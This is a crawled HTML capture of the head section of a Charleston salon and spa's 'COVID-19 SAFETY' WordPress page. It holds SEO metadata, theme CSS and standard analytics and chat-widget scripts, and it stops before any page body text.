

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lordisloft.com/services/covid-19-safety/
body_size: 21102
content:
<!doctype html>

<html lang="en-US">

<head>

<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<!--<title>COVID-19 SAFETY - Lordis Loft</title>-->

<!-- Mobile Specific Metas & Favicons -->


<meta name="viewport" content="width=1200" />
<link rel="shortcut icon" href="https://lordisloft.com/wp-content/uploads/favicon-16-v1.png">
<link rel="apple-touch-icon" href="https://lordisloft.com/wp-content/uploads/favicon-57-v1.png">





<script src="https://use.typekit.net/uvz7jto.js"></script>

<script>try{Typekit.load({ async: true });}catch(e){}</script>

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-19864034-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-19864034-2']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<!-- ManyChat -->

<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "ng0q96t64p");
</script>


<script src="//widget.manychat.com/256794_5c885.js" defer="defer"></script>
<script src="https://mccdn.me/assets/js/widget.js" defer="defer"></script>

<!-- WordPress Stuff -->

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>COVID-19 SAFETY - Lordis Loft</title>
	<meta name="description" content="Lordis Loft Salon &amp; Spa is dedicated to a fresh, clean, well-sanitized environment by implementing protections protocols for you &amp; the stylist for Covid-19" />
	<link rel="canonical" href="https://lordisloft.com/services/covid-19-safety/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="COVID-19 SAFETY - Lordis Loft" />
	<meta property="og:description" content="Lordis Loft Salon &amp; Spa is dedicated to a fresh, clean, well-sanitized environment by implementing protections protocols for you &amp; the stylist for Covid-19" />
	<meta property="og:url" content="https://lordisloft.com/services/covid-19-safety/" />
	<meta property="og:site_name" content="Lordis Loft" />
	<meta property="article:modified_time" content="2025-11-20T14:42:27+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://lordisloft.com/services/covid-19-safety/","url":"https://lordisloft.com/services/covid-19-safety/","name":"COVID-19 SAFETY - Lordis Loft","isPartOf":{"@id":"https://lordisloft.com/#website"},"datePublished":"2020-07-18T19:40:52+00:00","dateModified":"2025-11-20T14:42:27+00:00","description":"Lordis Loft Salon & Spa is dedicated to a fresh, clean, well-sanitized environment by implementing protections protocols for you & the stylist for Covid-19","breadcrumb":{"@id":"https://lordisloft.com/services/covid-19-safety/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://lordisloft.com/services/covid-19-safety/"]}]},{"@type":"BreadcrumbList","@id":"https://lordisloft.com/services/covid-19-safety/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://lordisloft.com/"},{"@type":"ListItem","position":2,"name":"Services","item":"https://lordisloft.com/services/"},{"@type":"ListItem","position":3,"name":"COVID-19 SAFETY"}]},{"@type":"WebSite","@id":"https://lordisloft.com/#website","url":"https://lordisloft.com/","name":"Lordis Loft","description":"Aveda Salon &amp; Spa - Charleston","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lordisloft.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Lordis Loft &raquo; Feed" href="https://lordisloft.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lordis Loft &raquo; Comments Feed" href="https://lordisloft.com/comments/feed/" />
<link rel='stylesheet' id='sbi_styles-css' href='https://lordisloft.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://lordisloft.com/wp-includes/css/dist/block-library/style.min.css?ver=ba93a5c5611b589f2eb3586836ea97f3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bonfire-jumbo-css-css' href='https://lordisloft.com/wp-content/plugins/jumbo-by-bonfire/jumbo.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='jumbo-fontawesome-css' href='https://lordisloft.com/wp-content/plugins/jumbo-by-bonfire/fonts/font-awesome/css/font-awesome.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='bonfire-jumbo-font-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%7CMontserrat%3A400%2C700%27+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css' href='https://lordisloft.com/wp-content/themes/lordisloft-child/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://lordisloft.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.8' type='text/css' media='all' />
<link rel='stylesheet' id='shortcodes-css' href='https://lordisloft.com/wp-content/themes/lordisloft/framework/css/shortcodes.css?ver=ba93a5c5611b589f2eb3586836ea97f3' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://lordisloft.com/wp-content/themes/lordisloft/framework/css/responsive.css?ver=ba93a5c5611b589f2eb3586836ea97f3' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-minti_data-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7COpen+Sans%3A300%2C400%2C600%2C700%2C800%2C300italic%2C400italic%2C600italic%2C700italic%2C800italic&#038;subset=latin&#038;ver=1658957730' type='text/css' media='all' />
<script type="text/javascript" src="https://lordisloft.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lordisloft.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-5DGK8JT7" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["lordisloft.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5DGK8JT7");
/* ]]> */
</script>
<script></script><link rel="https://api.w.org/" href="https://lordisloft.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lordisloft.com/wp-json/wp/v2/pages/903" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lordisloft.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flordisloft.com%2Fservices%2Fcovid-19-safety%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lordisloft.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flordisloft.com%2Fservices%2Fcovid-19-safety%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><style type="text/css">
body{font:400 14px Open Sans,Arial,Helvetica,sans-serif;color:#565656;line-height:1.9;}.wrapall,.boxed-layout{background-color:#ffffff;}body.page-template-page-blank-php{background:#ffffff !important;}h1,.title-h1{font:600 32px Open Sans,Arial,Helvetica,sans-serif;color:#81b7d7;}h2{font:600 26px Open Sans,Arial,Helvetica,sans-serif;color:#81b7d7;}h3{font:600 22px Open Sans,Arial,Helvetica,sans-serif;color:#81b7d7;}h4{font:600 18px Open Sans,Arial,Helvetica,sans-serif;color:#81b7d7;}h5{font:600 15px Open Sans,Arial,Helvetica,sans-serif;color:#81b7d7;}h6{font:600 12px Open Sans,Arial,Helvetica,sans-serif;color:#81b7d7;}.title{font-family:'Open Sans',Arial,Helvetica,sans-serif;}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{font-weight:inherit;color:inherit;}h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,a:hover h1,a:hover h2,a:hover h3,a:hover h4,a:hover h5,a:hover h6{color:#447d9e;}a{color:#81b7d7;}a:hover{color:#447d9e;}input[type='text'],input[type='password'],input[type='email'],input[type='tel'],input[type='date'],input[type='number'],textarea,select{font-family:Open Sans,Arial,Helvetica,sans-serif;font-size:14px;}#sidebar .widget h3{font:14px Montserrat,Arial,Helvetica,sans-serif;color:#444444;}.container .twelve.alt.sidebar-right,.container .twelve.alt.sidebar-left,#sidebar.sidebar-right #sidebar-widgets,#sidebar.sidebar-left #sidebar-widgets{border-color:#efefef;}#topbar{background:#f5f5f5;color:#777777;}#topbar a{color:#999999;}#topbar a:hover{color:#333333;}@media only screen and (max-width:767px){#topbar .topbar-col1{background:#f5f5f5;}} #navigation > ul > li > a{font:13px Montserrat,Arial,Helvetica,sans-serif;color:#777777;}#navigation > ul > li:hover > a,#navigation > ul > li > a:hover{color:#1cbac8;}#navigation li.current-menu-item > a:hover,#navigation li.current-page-ancestor > a:hover,#navigation li.current-menu-ancestor > a:hover,#navigation li.current-menu-parent > a:hover,#navigation li.current_page_ancestor > a:hover,#navigation > ul > li.sfHover > a{color:#1cbac8;}#navigation li.current-menu-item > a,#navigation li.current-page-ancestor > a,#navigation li.current-menu-ancestor > a,#navigation li.current-menu-parent > a,#navigation li.current_page_ancestor > a{color:#1cbac8;}#navigation ul li:hover{border-color:#1cbac8;}#navigation li.current-menu-item,#navigation li.current-page-ancestor,#navigation li.current-menu-ancestor,#navigation li.current-menu-parent,#navigation li.current_page_ancestor{border-color:#1cbac8;}#navigation .sub-menu{background:#262626;}#navigation .sub-menu li a{font:13px Open Sans,Arial,Helvetica,sans-serif;color:#bbbbbb;}#navigation .sub-menu li a:hover{color:#ffffff;}#navigation .sub-menu li.current_page_item > a,#navigation .sub-menu li.current_page_item > a:hover,#navigation .sub-menu li.current-menu-item > a,#navigation .sub-menu li.current-menu-item > a:hover,#navigation .sub-menu li.current-page-ancestor > a,#navigation .sub-menu li.current-page-ancestor > a:hover,#navigation .sub-menu li.current-menu-ancestor > a,#navigation .sub-menu li.current-menu-ancestor > a:hover,#navigation .sub-menu li.current-menu-parent > a,#navigation .sub-menu li.current-menu-parent > a:hover,#navigation .sub-menu li.current_page_ancestor > a,#navigation .sub-menu li.current_page_ancestor > a:hover{color:#ffffff;}#navigation .sub-menu li a,#navigation .sub-menu ul li a{border-color:#333333;}#navigation > ul > li.megamenu > ul.sub-menu{background:#262626;border-color:#1cbac8;}#navigation > ul > li.megamenu > ul > li{border-right-color:#333333 !important;}#navigation > ul > li.megamenu ul li a{color:#bbbbbb;}#navigation > ul > li.megamenu > ul > li > a{color:#ffffff;}#navigation > ul > li.megamenu > ul ul li a:hover,#header #navigation > ul > li.megamenu > ul ul li.current-menu-item a{color:#ffffff !important;background-color:#333333 !important;} #search-btn,#shopping-btn,#close-search-btn{color:#bbbbbb;}#search-btn:hover,#shopping-btn:hover,#close-search-btn:hover{color:#999999;}#slogan{font:400 20px Open Sans,Arial,Helvetica,sans-serif;color:#777777;margin-top:26px;} #mobile-navigation{background:#262626;}#mobile-navigation ul li a{font:13px Open Sans,Arial,Helvetica,sans-serif;color:#bbbbbb;border-bottom-color:#333333 !important;}#mobile-navigation ul li a:hover,#mobile-navigation ul li a:hover [class^='fa-'],#mobile-navigation li.open > a,#mobile-navigation ul li.current-menu-item > a,#mobile-navigation ul li.current-menu-ancestor > a{color:#ffffff;}body #mobile-navigation li.open > a [class^='fa-']{color:#ffffff;}#mobile-navigation form,#mobile-navigation form input{background:#444444;color:#cccccc;}#mobile-navigation form:before{color:#cccccc;}#mobile-header{background:#81b7d7;height:135px;}#mobile-navigation-btn,#mobile-cart-btn,#mobile-shopping-btn{color:#bbbbbb;line-height:135px;}#mobile-navigation-btn:hover,#mobile-cart-btn:hover,#mobile-shopping-btn:hover{color:#999999;}#mobile-header .logo{margin-top:34px;} #header.header-v1{height:135px;background:#81b7d7;}.header-v1 .logo{margin-top:34px;}.header-v1 #navigation > ul > li{height:135px;padding-top:35px;}.header-v1 #navigation .sub-menu{top:135px;}.header-v1 .header-icons-divider{line-height:135px;background:#efefef;}#header.header-v1 .widget_shopping_cart{top:135px;}.header-v1 #search-btn,.header-v1 #close-search-btn,.header-v1 #shopping-btn{line-height:135px;}.header-v1 #search-top,.header-v1 #search-top input{height:135px;}.header-v1 #search-top input{color:#666666;font-family:Open Sans,Arial,Helvetica,sans-serif;} #header.header-v3{background:#81b7d7;}.header-v3 .navigation-wrap{background:#81b7d7;border-top:1px solid #efefef;}.header-v3 .logo{margin-top:30px;margin-bottom:30px;} #header.header-v4{background:#81b7d7;}.header-v4 .navigation-wrap{background:#81b7d7;border-top:1px solid #efefef;}.header-v4 .logo{margin-top:30px;margin-bottom:30px;} #transparentimage{padding:135px 0 0 0;}.header-is-transparent #mobile-navigation{top:135px;} .stuck{background:#81b7d7;} .titlebar h1,.title-h1{font:300 24px Open Sans,Arial,Helvetica,sans-serif;color:#777777;}#fulltitle{background:#f9f9f9;border-bottom:1px solid #efefef;}#breadcrumbs{margin-top:6px;}#breadcrumbs,#breadcrumbs a{font:13px Open Sans,Arial,Helvetica,sans-serif;color:#aaaaaa;}#breadcrumbs a:hover{color:#666666;}#fullimagecenter h1,#transparentimage h1,#fullimagecenter .title-h1,#transparentimage .title-h1{font:42px Montserrat,Arial,Helvetica,sans-serif;color:#ffffff;text-transform:uppercase;letter-spacing:1px;text-align:center;} #footer .widget h3{font:16px Montserrat,Arial,Helvetica,sans-serif;color:#83898d;}#footer{color:#83898d;border-top:4px none #1cbac8;}#footer{background-color:#ebebeb;}#footer a,#footer .widget ul li:after{color:#83898d;}#footer a:hover,#footer .widget ul li:hover:after{color:#7e9bb0;}#footer .widget ul li{border-bottom-color:#ebebeb;} #copyright{background:#1b1b1b;color:#777777;}#copyright a{color:#999999;}#copyright a:hover{color:#cccccc;} .highlight{color:#81b7d7 !important;}::selection{background:#81b7d7;}::-moz-selection{background:#81b7d7;}#shopping-btn span{background:#81b7d7;}.blog-page .post h1 a:hover,.blog-page .post h2 a:hover{color:#81b7d7;}.entry-image .entry-overlay{background:#81b7d7;}.entry-quote a:hover{background:#81b7d7;}.entry-link a:hover{background:#81b7d7;}.blog-single .entry-tags a:hover{color:#81b7d7;}.sharebox ul li a:hover{color:#81b7d7;}.commentlist li.bypostauthor .comment-text{border-color:#81b7d7;}#pagination .current a{background:#81b7d7;}#filters ul li a:hover{color:#81b7d7;}#filters ul li a.active{color:#81b7d7;}#back-to-top a:hover{background-color:#81b7d7;}#sidebar .widget ul li a:hover{color:#81b7d7;}#sidebar .widget ul li:hover:after{color:#81b7d7;}.widget_tag_cloud a:hover,.widget_product_tag_cloud a:hover{background:#81b7d7;border-color:#81b7d7;}.widget_portfolio .portfolio-widget-item .portfolio-overlay{background:#81b7d7;}#sidebar .widget_nav_menu ul li a:hover{color:#81b7d7;}#footer .widget_tag_cloud a:hover,#footer .widget_product_tag_cloud a:hover{background:#81b7d7;border-color:#81b7d7;} .box.style-2{border-top-color:#81b7d7;}.box.style-4{border-color:#81b7d7;}.box.style-6{background:#81b7d7;}a.button,input[type=submit],button,.minti_button{background:#81b7d7;border-color:#81b7d7;}a.button.color-2{color:#81b7d7;border-color:#81b7d7;}a.button.color-3{background:#81b7d7;border-color:#81b7d7;}a.button.color-9{color:#81b7d7;}a.button.color-6:hover{background:#81b7d7;border-color:#81b7d7;}a.button.color-7:hover{background:#81b7d7;border-color:#81b7d7;}.counter-number{color:#81b7d7;}.divider-title.align-center:after,.divider-title.align-left:after{background-color:#81b7d7}.divider5{border-bottom-color:#81b7d7;}.dropcap.dropcap-circle{background-color:#81b7d7;}.dropcap.dropcap-box{background-color:#81b7d7;}.dropcap.dropcap-color{color:#81b7d7;}.toggle .toggle-title.active,.color-light .toggle .toggle-title.active{background:#81b7d7;border-color:#81b7d7;}.iconbox-style-1.icon-color-accent i.boxicon,.iconbox-style-2.icon-color-accent i.boxicon,.iconbox-style-3.icon-color-accent i.boxicon,.iconbox-style-8.icon-color-accent i.boxicon,.iconbox-style-9.icon-color-accent i.boxicon{color:#81b7d7!important;}.iconbox-style-4.icon-color-accent i.boxicon,.iconbox-style-5.icon-color-accent i.boxicon,.iconbox-style-6.icon-color-accent i.boxicon,.iconbox-style-7.icon-color-accent i.boxicon,.flip .icon-color-accent.card 